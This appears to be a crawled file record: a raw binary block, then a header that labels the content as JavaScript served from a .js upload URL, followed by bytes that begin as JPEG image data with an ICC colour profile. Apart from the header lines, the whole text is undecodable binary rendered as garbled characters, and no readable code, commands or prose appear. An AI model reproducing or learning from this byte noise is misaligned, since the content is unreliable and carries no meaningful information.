��9�"���n頴t:�`�t"�`�v��,X��(H�-�`]CNJO~~V����	��Aol��Qiq�<�L2�h�u%ޫ��/F��� H��zA�������L��rʖ�����b�c%G&NxJ-���-��bJ��/�r ����V��x ��8���@�L@�G04�}�H��y"o}���d��@�C�W"�؁��D��M�+Lª #��,�C6&zT;V����tDR:]����`a�Ĕ����e�L�@v��cc,��5���l#��T���p�0�X�*��A#!�� B��4�1�B��Ti	�����6�#����J��EFRD
�!�8T��a�=�0�X�? �/j�!��K�@�P�R%���\Sd�a ��G�<�K&�[��U�,�	�H�H?0�Ϛ��9�w�Ñ,q_�"�؍1+<N�b�X�2���iHD*2oR:���l�!
�D���,R��˱�S����-���F���F��Ɓ>{��P��rt ����@�������B�9	�`'��5����_D��kX�d���6N���d�#A�D�Vq��V�����C��A(�dS_���`��Rw������\!��h%�T1`���&ҾNoj�ٚ����^���Pi�d��0)��r	H��F�v��d5dWc�$O�;@�rZ҄��p @ۘ<�Z�~�D�H�5G�m�V�� �T�iUv�B	��w"��NcCޖ�VT�5���^�H%H�%��R]�%68H|� ���@	�~�BA��	1@"@	��.�H�d=�aY�`�I^ە?�1��^�w��l"��9�����"׀�n!���c{��='�p7i\�E5��Ոx8�rq�������? �ϼ5q �j	��༗L�=�+�҂a�5l��O@#�Z�a����%-���1����c�ڂ]3$"-n��B[�!����Yr�"H-�?��o#9�?N����cR��6豄�i'p�����S��@+D���bPϓ�L���,�cX'n	�F��BS�F�l�#��i1�H�����^�4��T,d #�`Co�� ��y���1����,��82Â�g��g��1���� .��qk���fT1����n@�ӝ5Xg����m@EZ�����%�LdAkM��v����X`�5������o�`9�
HK*�0o�D'۷�N�q�t���@r�P`c���C� ��D#�0�	�[U�"v��"�[m�Ê^�S3̎nX�#
v u�PR��bǅ\��������
>�����
T�
9�lDt�_ϟ������"8�j(D(�,���10e���nv8�͂,F�NT��%��Ȥ��h�Cd�iqD�����%�C�3\�4b���y�#�6�v��.�#��`�bH�!";�A�?NqHDx����5#�iD������%� �cR��0pЍ%(K��n�\���
�J -C��2��h�*LXAʨH�
"؁ЀO���F�n�H�A���T���!�� #Y�CT�@	`H<��A`@�(���J�8D@2@D 0@e��B,`�� bp� "��@ ��H���X��t���
Z#�� ��$fF��$:��^@������)"n�k֮HH,�F����Sl�&�\l|�݂2�iL8�W~C�0 	@h�� (���8�D �m�M� 4�Q�P#�4:`p�p`���@��!"
�,@��A�e��  ����ej4�\�"�`$D'$H���j�o�����!� ��N�.�� "��]��XaC��\ #Q0$$ �![` $��<!�@Rb:�N��&�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/114682b3-a9a6-4a05-9728-c693ae9c2d12.js
body_size: 56804
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� �� �� 5            	            ��     �O��T    @7V*F��    T9



 (G �)��  h8 0  HP�X   ���`  �[h��   
 ((    �F !A�� �`�h�   {�P�@  `�`���c  �    

 8b�   P�H�� ��С��   �@��(()dA      @  4    X�  :GЈD (*�  �� 8� ((԰ @@p      8    � �`4�!b�
� p ( �( ���0  
:b  B5�n-@        P   P&�  K���0 �  `���F�  @X�  �   ��$p   �* 4 A�|   �:y
 4� P  @ �q5+ @   #�)A����    b� +D`� �@  &�D�B�   �¥q���  �HX
 p4#`�  � 	IAɾ,ZR; �b @   p    � "8)�� h       �b�  �� C�  `2&�}�
��(�` P  ĀP��X�WM)@  P@P$P�%� $$@B!�  � p    RA4������ R�M ���V����B��j0 @�        (<�B\0`�8 r�h����       CY�
�����   @    �
 ��HL�J
  ��  � 
 #��h((    ��  ��(        Q�j
�c�@!�    �A�   8   "��` �o�   �  �  55� !�AAA� 8H"i�4��  � F�T�[Zi
6� ����    �Q�
T��Q����@Q� 	%�(�� �  �qa(  @ `4`  �������(� ����� C��    ��	B�$ ��F�P@p!H
  P@
z��

A@�`�� �      # �Ġ 	� �� 
�* m�@ 87�ĥ�AF�����	�       c� P 4  �� Bm�� �
7�Pp8�
�$$�	�`�@$%�Ѵ&���@c�!c0  0 2@x(�F  �Q� ���B@t�
�N�1�8 ` 0� 4@&��@�,��%��J ���  ()� X
�➈e��o�qvf��E+��~��4�����# `(0 `       �$H`X5b!��݀!sA--�ڄ6h�PP��E���W��G�ԧ���NOٞ����qR��i�����  $��#��R�ĞڠBh�RR�����:��P�W���� !��� �a-�l�	r����tGپߐ�sblT�-i���  4 ���y:�`h�� (4 @�	�� ��z$i�����t<j�nkx|�@�e�=u�����3��F1#��0� M   䥉p�9��	! �	�-J� ��8%�4�s���?���Tm����W���'Xd�������}���������]    h���@��a*1�`�ƒ�P�h�B�Ahp�c�,��|__��z���M�ͦ��b�v��y��}��������(���M1��A4 (��H  ��  �@@   T�si;|U�^�+��һ� �%�S4�.^��G�~���ޗ#�F(�((i-  BA� �
 4 ��B!��r7BV81��Ꮫ�������)���GOGⳌ�"���=�}/��Q�jF�,ƀ�cH 4   A\�2� በA��#@6�@s$�@p89,z���c2MW�S�3=�t�A� xP�,��+��Ve{~KlM)C��#
 ����� �� )@ ��   �� Pp�%����7W¿=�o�ߺ��0���qt&���2\����]|�g{~Cle�R&bdT �h  �X�>�   � :�M�h(4B   �������n���՞u�b�wY"^u�[��\
�����E�<>��2������2�&0BР��o��� !dp ����4#` 4 Jx(<nd��a���z�`����mm���i���ǟ����K�����w���Nc�"D�r0RD�():�@ + (�`��hBP@50��%)o	�_��'���g�J�vs��qZ���淪���́3�]}��gO���0�e&"2T���&�����=:� @ j4�cA LM�B@4�m��H'�� ���.����:���������׋�����:ʯ�}N?N��[Q�K6����@  p_���   �I!#���r66�Y�$���F�w�ߡWo���w�����<�q���u���������Z�
��(h4Y��)	@  p]�� � Q��B$X� I �	�x���������x�n^��8s��s\�v�j�~�}��ur�L�
L�� �ƒ0hP$���c�v�  	��# �#�  :S�qT�Q�fJ4�-��uay�����`����/L<}��5������y��r���`#��	��j�h� b� D�� �    ��m j `0 @ 	�����՘MQ?+Ǝ�gu���Y�a�\�r��Mp�����{��M���p�D%�" Y-嬱U�U�8�.$��7v򳆠   �Ў�d`0 Kϣ��8�i'
+�fim�n��)pF�����N������<�\���}N^�~]:����&Wk�l�\L��g��]7���}���q3HW6q��^�s���1!�b$SA��F0 BQS�1"]G����i����)���4V����B"#�.>{��{��+��z��_7R��g%]�l#)+%κG��8ok���x��!����&���uy��t ��hi-*�'E��y:�y=�rԧ_Ij�a��ӽ����f�1a�w��k�t���_�j�~-.K����N�J��V���]��4��ź��b<{����k��ؗϭl��㧰��*8�փI��TKB��;y��ϧ�lT]כ���꥖��J�[���K��.�h�S
��>r�|�^/�+O{�x��Z|�CWR�����Z�����Q��ꠠ��t�P,hy��~��UK�� GGL�L�<��2�Q��CQ�ڿ��7�"d�c-`k�4[�������l̵�y����a�����v���jj�� �;/�i�,ד�ެ���|���稦��{|�:����籋�v}{f��q�i��r�����e��TY�<��w�2�v�JCRsOur^3�KIE�qi<�"j)�e�z����B+=.�tϩS��c�t�=�S�ѩǼr�Q�ȿ'������⪻�vC�q���çn�N8�OAo����}^gS��'��Y�:T�I�|^��1�7̡ BL��M��Р�iA>�ӆ����{o9��l������SG���� �ٙ��l�3s�~���}9������;���M��g�Z�|�X�bB��1IjM3� �Sf��:PP��S���� �)9�/D��\k�~�Z�^NuW=������W�ႊ�`H	��B��^^��y6��o���&NN���}zj8�����K��x�����4�' U5������T����p���!Ym�r� �a�n����4�\�����/;�;�S��N�X]T` �#�}o�7v����q��ݯ��48�������"q�@&&4Ƥ�C8�*�,���Xz-Y
���y"iX鼗3hiEV.��:���=,�9o���e{Օ����=�8*j
�c��������<�<��}��y�q��ޟ�Ebj�uϓ��峽\���TAY����9��C1vެ�/Z�h���9��ֈ�K>�j6N���˦�gI)�>���ܙ�U����7R#g����,J�\SX�<+���o���5������\w�z=��[W&��G�j3��h�)�&�SCG��m���u��cjn�{��&��DSӤ�]V�U�j��g��A�_KzQf���#[����ow��^U�gܢZO���rו���������:��������3���z�^�e��v�OO+)U��֬U�W�������3���}[�F�9u��T�>kJHB��V��:�,�z*��^۫����d�򼥮�-�9��N��K�N��\ԩsR���ȥ,���\]�-\���;�-d�7��F��To(��ͥ�13�=-�Z�����e�M��U����eͭ'f�j��FC�W�XǢ}+��ATnl��Sl�z��xY��;aF��������n���ԹY��X	(��xC�X�y�64M��9:�r���(钲Wˮe�F`�K�^<�|�8�Ѝ��J���iC��2U�Y�I%�֝�a�pU�.�L��+_\z<�9�����Lv��<5<O����)���[�{H�r�U(�3+�q<ξ�(����э2fl2W�w��Vv�9�r�K*��L��g��v�M�w9�34�ʵ39~[өk!f:�f����dff�2��Z����<��,�Ӽ]|�9��D���BS���Jy�;�����v�ȿ+�{�ӡ�P3U��׷b�Q+Ϝ�I��9��s����קd/˖5�Ue��jK�u3��1�QU��qc���ۙQ�WG�FN�� w+"͍f�9����q.�D�p�3;�ÙO�����/g��k���"����h�D�����C�Yȓ�Z����"�12y<��w��(*���NӉ���T��^sTR9�ի��Nñ+�������S�ur�qs�d3WҎʥ�1�1(�<�Ó=3!���?~�O��˼�8��+ǣ^wwsu/:��Ɲe���[2+�VI;}�{�~|8��i�	����Se
�w�y3�%̤j�S�y:M����E|k��C-3���:��x`e��N?v}glt��Q�ed�sR���8Y��W�ۓ�ut�l5�m�/���8mc��3���k-]Xy���k���G5yn��:��\���N=>�Z�a(k�����UG:�K��-���6������l�S�\��:x�ְ��Ke�ێ��ӗ��(�mMzYՍ1C������jѥYs���W�׊��Oi;�S�
,���
ӪθY���g�LD�ż�	�L���-W�N���(��bS��L����q�Y�p���0ן��N�^%�鿤�u��ue�5R�+Q� a5���c�=�z�}�ZTZ�>;��8��T9"�"�c�܍3ze�3�19<��F��OU �14ZV[�������jp�2��eV��itl��{6Y���:�����sl�8��5ٕ�OWg�tq�u�R�(7���NH���F�ߦ.�Wx�/>#�?"��G=mr��V��6z��bi˕yK.���#��9m]jsV��ֆ]X�r�7ϭ��.��K2�О�]����,�x����~�Շ��N�}�g�������k�����\Դʶ��b����æ�v��I��џ����ʹ�(,�*SxM�ʴ]A$(J������N����K��ʧ�s�xˌ�*��C���� @�FH��bk�yq�RO}>�4�~�<�zx�S+����y9�Y*c��a��n����(��:��n�F�Ϲ�2��T�@7�$;���a�k��Z���诪���ɵ[I�i�n�Hʝ�-2��5ε�v��4`7�3�ƞ�s��@����.��9�bJ���[Z\�t~�n����"�w�
Ƀ��$���Ù�b�U	�Ρ�O�-+W��I1w�l��|��Ҹ��T���r��yߛ呓�u��q3Y��难�ŷ�̻����j�6�Vu�ݤE�Ǿ����:����F����soN�u��o��ashn����K6]�,"�8>.�Tj�}zX�F��Z�^v\DKzz���c�s�~��f�����4+���^̵���fUQU] �5�8���� 3�����o'x�v^N
��#
���j�2&�s0��|����z�9l�K�:�Yy8d������t�@�j5UUS�Ҵ��I�GW6��F6��Xj0��,^�L&i5Ȥ)֔��L�����:����JJ6x^~x������T0�e+�x|���9Z˶]�:��6^q�Mc���ak%��MDP�U�®�]8��~�я�]<��p�^qɿ�8����!VdTs�yn�i�$2���8c�\��ˍ�W�0���v��}���r�JqӍ��q�Sc_n���i���� G.	Ӯ�
��>���U��i��oͲ	h-"��͹��}M���<�.O+��oQ�nի�H������D�D�*'�[�ɪ��ҵ,�<]^�]��G\������e��8k��2U�:�tэ�<�LK�ju.gJ��+�wȌ���H�2�òr��\�Ci<�7���&7>��7�*T�]S�K��i�$�����Z�%Y��=^��]ՠ���������%`c�V�
z�5�ֲ���3v���=�H��u��_E+q'�MNn��K���@��=������)��׶�m(�T@���OC)-��(��q0J�7�����6�A����x����8�0FTٸU��nj5���rɭ��;�eK[���F2}�aM��1F�]Xz��:V>��{��粷��ڛ�r[P��\��_����ϻ�-���;z*B����GO�8^ȳ�s�篤���<�F�L�%]�&UR��Kf�^Z��9��q���׺P�i�d 
�n$�UG������J����뽽'��dU���ŕd+ӵ'F;]x�,���{PT�n~����q�/����
W�Ǣ����z��F�粎C��������:���4��K\yæˏI��+K�tV_��:�����&�叡w�{���[�غWN�u���LS�EfZS����Wi5���	�`��N��������c����l�s۹"�q9�ۭ�[CB���/��㵻y���:䛃2|��N|�rM�itm�Y������g�U�;9~��z����!EsI�YǦkn��Zf6�^ݑ�8�jՔ�hN|�'S�:=>������xו��-��}<�鍳�}Y���͝Z*&�6�k\j�w��g<Ss��&��ꬽ�bz�ԴcWϝ�����ڋ�3ӏ���Ӆ�0�Ţ7��w7�u�H%�]5]<����n>�{����[�6��g/�>>sy����֧6A\�]gUz��ԝff�]b��Uu�i�UY�q���s����Z�Z����ΚW����ƵY���F��o�Β�(��Be@��B��jm�D�� @mI�8:��?^����l�t�GL~G���~��xk����h�/�\�/_[��v�l>{��՗D}^Y��Mr�14������ޙ�K1J?��=�=#� �o<~f�eu�*����z0v�m\_���I�2�ry��Eh9n�_�Jҽ�=U���|��.���gI���Ǡ��_-����N���3�����ܜ�
�x��+�1d���j\M���=-��~�kCN�;\zK?2���K����R�eé�`���F*p[�����;79כE^q���q��c��/��n�h�ӫ�<�##�z5V� S���da��d�8Ă֯��3��T#�>��X�ܻgG-��OZ���ң��f��Ӻ=.ã���L���3������z��͑m8���c�C9�4+6*uM��T�%�P���4�������<v�O�������>����­dF���G20��^P.���%/x�ڏQ���4tc����o�.~�����g8mW_�v�=�����'�^���� d��4���9,��r1���k�����w�Clb��y��:+e~)��R���ݾ�ܾ�c����i�s3�c�ؕcgk�e«*2�"02\�D���΅�އ>8�sՇO����g��yy۹(�7��z~���NO��=>ǣ�����Fbמ���_������}������9��rn8�	�Ƀؼ�f�Z�*,:	����¨�@�y�x��5�όK��m�6iWiU�j�m�74��A�P�Z�W�F�)Yf�Z���mB���o��]=b���T�,yƘC��<�ٴ�~�}��gP��S����b�s�*�ջ�J�dՉz�������3�ȽY�v|S�Ӗ+�Q��7��{?��wW��]ι-�K���B���Z�7�Em"�j�Q���f޽��j�GN/|fK�y�O[߻�W٭�6t���yVd����^lۣڵb�;A|&L��N�p�x��s����/?1�+�{�A��
�]o�:4�1�үR�5���?U��4
��r�{7�QҺj[t���O<t�����z����z�v�V��k'\���<yN]���ؼ�I�L�2�gXT��1T�u��.��F9s�]�*G=KB�<��{�[ZP��t���.Kj������A�KZsL"Ϸ�Q����f���6���#1��'�;��離�Uk:g������f��G�y���s�i\YΡ��
�2t���V��?DK��(<p^�5���rI�Z*���d��-\ҭd���������8���X{[���z��Oom�e6�7D�I|����~�k���KT�Z���ʬ�~u�ύ�V6c[,v���}�f;ڌl9���Z@>�(i����D<�iJ�zϗ�������3u6��*��B�^�Y5K�ף�Ϛ�+�y�OC�J�4:t�����i�����/|����A^�t���<�L��c�8���~f���8������m�fK�]hS|���1���8q깧�{ꎋ�-t]{U/��ۥ�̳��Eo�})�Y'.�����������\}x��T�3��>��{.�)�H��8ӓ��Ov�o5��r^|���Z��? S��5�$�W�J@��y����3iſ
�\���;�V6���h��"su(ջR����n�w��u�-+�텕V�8�Z�Y�
(�f�;�&�[�x�\��j���Ka��x�x�~/ȥ���e��1���U�ƽ՘�W2�.��1��lM�k�ҹ��nsM:8�T���8�
�,z�ju�Mէmw�q�e|�=����Yr��& ��o�o��<�f�:�.��h�l�l�6g�2��#���>e_ni�+��4C��OK��q�p�}=�����H�Ӽ,�)���T��c�j���;.�R�Ӛʰ����n
vj�5uB��;AL#
aܚ��閪*1�˓�sz�?\Ҭ'^� Ǽp��G��4�yfG�F8�.�\8���3b����ys���_���8g��[�x�#l+�����=��9���,��Zs-6�L�x��Ij�
�+�D���Z�=]-��ip��s��i��7����2�'��y���t�5�n8�f�D9b/j���خw�X�X��ϰ���28�ڍ�A��E_W���wɧ�Vp�6hY�	@�&����*�h���\�1��Xϯ|�/������:��- B̊0�a8�^"�ΗG,�y~|܍v6�g'*��4�ɳu#Εg}pp#� ���(4�i���j� �� 2    !"1 #02@AP$%34B`5��  ������ Z>�cSS_�u5��S_�_�u4f������w�M� W_����j����_��?o�� ����������55��������� 0� @~�� (�������@!]L~֦�s_�G�_���?��:����G���|~c�����]�]P��� Ւ6���3���?�.�� 6��� �����0�k�e�PꞥJ�G^�r�{"��չ/Su��O�{��Fe������oC�}o��gy|�yN9�)�E���N��rz^GN�uo�c�	�N�����$�K5h"�T��g#\}9�_�f�������������3�/"�D5q��>ǖ�X�k�@w���Iu?w���A��.o��?��{�`�{�qzj*�`/o7�0��,nC���i�7���� �>�z�0ٞ<��h�ւ^��T��ϋ䯄��q�*�#/�����]�iկ���� W+J���Z�uh���a�}�m��OFd�zg�o鹿����߆6M���k�c]scS��1mg\�����԰�RS3+�C�Su��2?P�C����������A:����yi�8���W�#��ų�>�+܂�"��YU��ܥ����6AO�O�ss�������������������mt������R����*���*\�S:��jnh�=Qc�B~��]�� KsM�M���w���_=;(��� ����Oư�WZdX�[�$r5�Hq�O���ȩ%D��o��o����C�777��鿧Z�ف���������7�Û�����V�uH7�z����oC���o���������2ӻ���'U��NXa��[eL����������7�K/TN����w����fSt�����ss������ gs�A?�[�u���K��Ȳ�ժ�'܃�ب_`�e��Q��p6��Ѫ¤}�������Pf��K��ۧ���X0���%��DFg���@���f-�;$e`�L?����ssM�m��]�P`3p}O�p�M��2�gg�����¯{B3�E��t������x�;N��絥!���e��dXD�@e��ۥ^��kbI8���ҲFWO��MMM~MMG���ZRòI�[�aZ�*6�-�* ��Z?��w:��u|M*
�\YWC�9nmf����u���w�r�����w{h���.��g��6��f:��V�� f�r�8�u_�R�{A��w�㏍E�Ű��rb�Ⳃ��Kz}T����ũ7��1�w��'*b��M��E��j�7�����~k�{ϩ�P����5+WS��%�%>NM|�+�א�ѹtTow_ۧ��np��>���'�r�!���<�{<.!<!��C���rss#����ǥYV���E�|����4yDN0��|u�l,�����"�4��,t�jl�y�O�E3����Ge�ez�տ�<�z�����['���o�=F��e&^&�?%���J��%��qۛ�Q���2���6VOR�������HzmV���.�/
l��{~4�5)�x�.�j��~��9�:�\��2����
<T��� Foq�s�ձ]}uݑז���i��<4OŰ,���dK6'�3xU�3�2qjYjS���,ye%��39١c����a��w{�/uⱲl�X�b=�Go������G�,�&U��#��hWn���OfϿ�L&�d.Ǩ���3ҸO���)S>�}�����������22�`��5�zc�~k���&FX���_x�n�^��CkZ��i'j��ŝ�h*�A����u������N��[�k@�MO1?�Q�c�^�B���s��
�ˈ���n�[���y[0���Z�~������J�O������d��-^�'
���6��U}�1hl�kc{Jc+j��9G'��)���ǭ{A��v��Ml�}��O	03@L9�>0�Y�>g%��rH
�B��i���"\��hY����[o�+�L$f"�eV$ʍŞ��~�?����;3-9�X�Y�`����1��9>��g�=�,�x���ÅA�b��k������g��>}l��\�<�%�R����ȳ,�nN+{&�,@��[_x��e~m�F7��a�%���i���{x��OW�q����J^h��L���[h��b�g1ww����f����p ��Aqe精��=V?qY˪#YQ�ui?�1t�-�a}GNe�Wl��
���yo�0R
zv�n��9����J����L?P>�	��<N����W�Q���u���Ӆ7�M��'!��'�r �x|�'|`��7�l줩����"��hKn�KRJ������S���w�������฽��ٞ��d��}nɇ� ����@�%����MϼL��:�+-��R�9�[��X�֭�J� �_�}�������v�`FTĎE��X��~���p����O9ι��+E�^����(r�+r]��2b��l��x,�Z[&��sF@���l��ݬ�ze'���s,s0�1Ά1�g!���i�'�nnZ�ǩ�KWb1��]g����_�I{r�ZWF]���>��\kc�ĖdZgf���k���u�(�P�Y-1��D�l�6!3���lwp=�n>�9��)l���X}h��[E����!����R������1��c����A�ϼ�?�o��|�Fh�� �	�q���K�#�kۡ[���Z�m���#�g����_�23p=�]Ǒͷ���ĵ��3�R�P��ÞD���r�5w(J.#�s�(��F�hJ8�e�X���ؽ� ��ܱ��d?|�s�6���6�H�˫���1�n��՞#��4叔~�'?�8�9��|�;DZ'y�60��8�^*VLώ>7���M_l�*Z���{�K=M��Te��8%�Elo��[m�2-�r,�FMڝٓ��n��8��%�d�ꮩrs���V����kp��r���+Zy-u4��CaH�*[���`a��֗t�'r�w������ȶ-�E���N�3���6���2��(r�3�����1o��e�v���OQ;�mD��Ƕ��X��*��j�-���[�j�Z�&H���`��VM�!�LN���Xmg�9����}�w}j�"��r�.����4����Q� ���1����h�s�r�b�A�SN�4;�=Ѭ��E�&���F�<K�=�@�jr۟�������jY�XrW}�Ցc����Kc Z��F�鎝�qi	o�3�jK�ZVeՍUR�]k]q뭣X�Z��K��mڭU����؅����\��nv-�]����n���{v�����H�g3����m�كO>ޅ��rQ�}��l������[3�rM���ew2�V�%e���f�T�X��9W�w;�@�5�+-���/ ���6Oƫ�M��v���iM�6�n�yϥ)6f����I�1�w/)�	���93
� ��T�
5�4$��� ��2[���0��B�^�_ׇv��T��-Z��R���j��+�(��V\.��]�T�Y��mrʪ3��%�̌�I^`dK�Nc�u�ŉ�&���~kw���;[���k��Y�-��Tv�c-��ĉ��NY�|�v��lq����i�k�k��L*�Re��un`[ٳ���׸�F�3(±�Z_��=�R���3��k8ҥo���� ��֗'���Z7≒�����\K�\q�-F�/�/m�=��aU�ʗ�>��7���c=�z.~1���%���+ዐ|��*�Sgɱ�]h �l&~��V0���;jcU񦽺����r.��������s�~M�g2�e{��[Ԏ��%�W{ؕ'#�ێqƄ�"�.��ޣc�%�3�6IJv����BQJ�Ѹ�=�-m�.�������V���#�1��҂�eY�QW�Ÿ�2��	4=�wm���5��ap�|L��Uv1�I�������tȬ�,8*`��NmiǸ1�,����SVж�@[�ͭm�U��̼�l��G
{Q�sۣ��Q(���J��"�zng�ũN�U�j���1��[��v���Χ��-�ɿ��~�dЗb�3��:��=�,l��,��!��.�cKJ��L��D��N?)VC)L[Vb�@��ٜ*�6eU]�i)��c[
���+�\цS�h${D
�5���T�[�)Ǵ��P�j�XP�;!``!�g������۽Dm̋E5tcV.[���5Vxg��zm��+��/���cj=dƥࡧ��B��4�  <W���� *]th�s
VK8	� w�o��������ܻ.�´���2�M�w��3\~dE)��L��ט�e���2�UY!W�|C�X�*Z�k,ˮ��L����d� �R�"x�r�~5Ws�(O�D��sp2ii�j�D��[}�B��)��bO�0��Ts^�71F�c�_��n�Z�7�{��9���%X��w%+k�8�����K*_Ө�g���+V{��=�[�,y�x�9��kx�u���H��-�Xk�rSd;���K � �A�7Ww�i�h��tZK�4����j��._��.���g\��ә�`���g
�,�Ui���ò<�Y���v��zy>����[����,�FU��45AO����%�w�T���XȖV6Z���{������/ܲ�&��5�f;�u;..;Vޕ�T��+���-Ud۷f��2��^�������(u�������y�\�3�}��5��N�_�Z�P�,ŭ`j�1^�D�5V�Y���vv�D�#K8��'�[��ylK�e�+�\�֚������|nVY�R>80w���������m��a��X���Z�Wd�V�J ��o���M����»���i-�y�������u����#���>�Ũ�w6����`E���@Lʰ�]z�R;�D���2�SUj�Z�D�+%*D"���Ʀ���jk[,���.%IWL���K%ę��h(�˴�U��O��
��T�^����!	S;�a��Sm�d���X���r�� j,����NDϼ_�{(���l�S����e�r4�9YUvK��uY@�/Օ���*���5\_��\#��-6 (��M��l��zR���r�Ա��m���]�sV?]aA�ն��ߩ��oJ|1Y��� ֆ{Z��%����YO�/��o�d�U HT˔�*�8��K>77
׹c�Y6dR�U9�#����I�۵?��N0��kl��?L���B�CGⵈz��r�0�kKA�#���z~c��Y�Kуߒ��o�D8��}
x�>�t�q����[<�6j�w���\�	k���VY���+���k��A*K?��b�n,}�V-�.uQ�}��Z )���	��Uu���>vG+mv��'|&�,U��l�f>3;zc���1m��ɼ�ʭ����V�V�a�_���FE��B1>�DJ��1�e���&���۫#�RvCj\<gث���,��ܶ�^l\���)��2���K��j���e�4�߷v��d�@�e����;UiĘ��w� �(Q22��ѽ#�� 2,{��2䮴���8�I��a�.^娡'����Y ��0�`c+`Om�+\�(n��Tħ��R�:����(_UWa��nog�q��&��]e�,���y�x5�6�=���7�<-Ƶf�Ujh�T#W\&�<Z�9F��=$
�{֯i&_R��ԽH׷D�C�M�Z�nq�u�h�%m�ae�5Z����u��sqS,��g����8�T59���
�K8�fݳ��# �X��w"7(�r܎F���NU���DjB�	#��Z�b��̆g��=��*y�|���O0�F:���C&���]��z����xJܬN��@��K�z�N��0�� ��z/N�bY��)�C�H�B)V���b*�T��H���̣"��h�X�+�k7ع)}\l���m�2��6wK��[T�ፎ�;��W���+s;�2�qv���V����nks�h��S���=5�ǩ>6���-��:���*��Q,�V �T�1��B�ӎ6:X!c��?R��JE�`�Ȳ%V�� /��K�-z�����D9ƼL{�G�#��Z뽬R�(�Ӿ6	kiC���F2�mm�]W�7�<َ�,2���@!<C3�XҘLn��##F��IV^�K�}>:��^/�A�fz�V�YÜ<�w�E�h���� ΃4C�i�̉� -�� ����|4X��=[�����Z,pevP���U��J�"�������b�����]k����Q{[�bm�a���1[��8����(5���Ǫ��j�V�5�jkҘ���L�ȹ��'yx��~	x/-��tg��oR�]��$�f�X�p"a(����]7�'P�T�)�yR2��m�՘�]���af�1����`�f2�vqBSnf:�Ev]e=��� �����e\R.���"��U��%lR�p�*cWMyͮ�<k~ж�<a������uF�f'�F��TƬŹ�%�0�P/�(oq(�c��ϑ:�P~�-��E��j�(�eaџ��zu�+*���ϻn&��i�څv:m�t̑f=�B�/�WiJ�7�GFʲW�qj��<1���.NE���ٖ�v�o�a��8MX�6�<�]V��h˹R�� 9؄ߓO¶eb����"r1�s�ŷ��Ձ�kgP���͡�(4��n7����1,)�S:�?S�t�Q]/iLk
Q�V�ĭ%���K.���L^�Բ��v���8��PĨYԮx�u����!3����-Z̳Q1{�Yj�=mۨ����c��M{懧&��P����[�2�q�Ь��b��Lq�q�0m`�ż�/��@�:��D����R��@��c��+�Jq	''!qq���l��ȲZrR5dL_Kuk�/���5a�~��u��]�rn���j����T+��Z�ީE/l��ͮGâ\
�Kh�}��,Av�+�}�(z4�u�'Ck=�i�e�WU�5l|�>Ң�8����h�F#�4P�T����4KNP�o3S��k(~��{�W�����U=FΤo�c����q�2S�=�0���|��gh�j�������.�Z�''��ð��g~�1������!۹��Zc���c�A�%���l�>j��}EZ���t˗��A�KG�H��$gtc�P�/�`�H`k��������Pr��>}�+ɖܰ��t�H�`P�u�Z��7Bl�
gmLJ��Q��;i��@�Z����L�V���Ƞ)�q��M�纙N^Qf��U-o[��σk��Z��Zcf��UF���-x�%����h��dR5�V��2N�oʔ���:�?�7Oȍ��#b�'��=n�q,�%4�ʺV.+]���8��g#�SO�������0%�+Nن����&8����k>@�80��oį�w)ǿ����H�����#e�Қ��1ӓϸmkB"�F��lǡ����[�����K���O�q�ǖ���xL��xH!�4�-�ȑs-������.��/���"��/���`����ޣ�D����srmj�v�ݕWbFe�0�ۮ��d���I��-�V��=����0��ۡ	XY���k��kV���dT��t����Ɩ̥�����m�1��󪶨��C6%\�|;T��j L�|���E+g_��_��Ryغ"��j������Ig� �^�w=l��OW/+)qR݋JR/��Wia�G�pRw��Y-ǻIY�ksܽ5r�7��_�q�-�&:=��[���/И�<y���+q�k��Xٯs����\y���L����`3��U���T��C%����VUː΅ݜ>)"�D���j�K9Gc�gn��%�)[�ޫ��[˸�[���%y6��Y5%�'c'0�_D��2\Aĺ���&�Ə-���}=��YI�9��[v�X������D|�ly��%����fDO���z�nW*�UV[65�muٶ�Z個�x��� ����.U9s���+����hM:�T��R֔|�h??ե��s��32��p��в=�N1�F�́3{�F���1��>�J��f%j*�'��Ǩ������{0o'� ��!������Woalo��R�uu�b�(��%q0��i�Ջ�.��td���"��誯6D���J�Yn�a�"�V̂��ZM���~�����;�v �[W���3nu�뤥4W��il�f�2= ��\�<��w.���%ř+�V�|\�S��}�;u�ʆ9E��^���*�\�1x~�\��{ڹYƑ�����1�7S�/��]�-��/-3����rh��TUS�^���fX���t��\�7�gY �>�cu |0��e�1uw��\�0Ǘ��|Ů-be��Qk���˹�e�X��������Y�rr2!�o�71Mh_��S�d�Eu�˸%�~����R���y4�}�;U8�9h==e����h�+�Ze�b�d]qќ%��)�:��k>��Ϥ�u���Ǚ�ƄO�L���yj�t���(���+M�=��.4+9+�0}:Օ}Bޯ�l�oG���D���{��V����liQ��C���ˇ�Ҏ��rޟK�X�[e4�utCn}��^&��&yѮ6��cK>�}���>�����K�M�P�!�W��cg�[�HI�\P!CQۆ/������
�5���-�Ŗ��G��h�i~2"�:E��oyae�m�ۙPow����s�zb���7=�e�g�oX��vU��&�3Sbw+��B����O9���h��gߪ!|?G)-~�9��[�'� +���z�c_j��em �������oL����]���wQŏƷ6��ud��+\a^�=ϐ�nln��򎁅C�MuGd�[ձ��ul�#5�C;f
yL�*�)zױc=I;i<��Bx΁q�[�c$�jY��F�+� ��ѣ��uk>��>�!Kv�ד`�<Ll��я6eePk57�H�t�,g���I�vi~���Q�}U��I,��;�V����ܰj5�eiA�
